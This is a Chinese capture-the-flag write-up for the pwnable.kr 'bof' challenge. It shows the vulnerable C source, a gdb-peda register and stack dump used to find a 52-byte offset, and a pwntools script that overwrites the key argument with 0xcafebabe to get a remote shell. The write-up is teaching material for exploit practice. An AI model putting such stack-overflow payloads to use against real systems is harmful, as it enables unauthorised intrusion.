pwnable.kr bof之write up
Posted liuyimin
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了pwnable.kr bof之write up相关的知识,希望对你有一定的参考价值。
这一题与前两题不同,用到了静态调试工具ida
首先题中给出了源码:
1 #include <stdio.h> 2 #include <string.h> 3 #include <stdlib.h> 4 void func(int key){ 5 char overflowme[32]; 6 printf("overflow me : "); 7 gets(overflowme); // smash me! 8 if(key == 0xcafebabe){ 9 system("/bin/sh"); 10 } 11 else{ 12 printf("Nah..\\n"); 13 } 14 } 15 int main(int argc, char* argv[]){ 16 func(0xdeadbeef); 17 return 0; 18 }
分析源代码:思路是缓冲区溢出
我们gdb走到func函数内部分析:
gdb-peda$ n
[----------------------------------registers-----------------------------------]
EAX: 0xffffd08c (":WUV\\364oUV\\260VUV\\001")
EBX: 0xf7fbd000 --> 0x1a9da8
ECX: 0xf7fd6000 ("overflow me : \\n")
EDX: 0xf7fbe898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xffffd0b8 --> 0xffffd0d8 --> 0x0
ESP: 0xffffd070 --> 0xffffd08c (":WUV\\364oUV\\260VUV\\001")
EIP: 0x5655564f (<func+35>: call 0xf7e77440 <gets>)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x56555644 <func+24>: call 0xf7e77da0 <puts>
0x56555649 <func+29>: lea eax,[ebp-0x2c]
0x5655564c <func+32>: mov DWORD PTR [esp],eax
=> 0x5655564f <func+35>: call 0xf7e77440 <gets>
0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655579b
0x56555664 <func+56>: call 0xf7e52e70 <system>
Guessed arguments:
arg[0]: 0xffffd08c (":WUV\\364oUV\\260VUV\\001")
[------------------------------------stack-------------------------------------]
0000| 0xffffd070 --> 0xffffd08c (":WUV\\364oUV\\260VUV\\001")
0004| 0xffffd074 --> 0x0
0008| 0xffffd078 --> 0xbf
0012| 0xffffd07c --> 0xf7ea90e6 (test eax,eax)
0016| 0xffffd080 --> 0xffffffff
0020| 0xffffd084 --> 0xffffd0ae --> 0x56b06aa6
0024| 0xffffd088 --> 0xf7e1fc34 --> 0x2aad
0028| 0xffffd08c (":WUV\\364oUV\\260VUV\\001")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x5655564f in func ()

看这一点:

也就是说0xffffd08c就是overflowme数组开始的位置
而由

得key 的地址0xffffd0c0

所以只要输入52便可成功覆盖,便可跳转执行system("\\bin\\sh")
于是写exp:
1 #!/usr/bin/python 2 from pwn import * 3 io = remote("pwnable.kr","9000") 4 5 key = 0xcafebabe 6 payload = "A" * 52 + p32(key) 7 8 io.send(payload) 9 io.interactive()
运行得到

以上是关于pwnable.kr bof之write up的主要内容,如果未能解决你的问题,请参考以下文章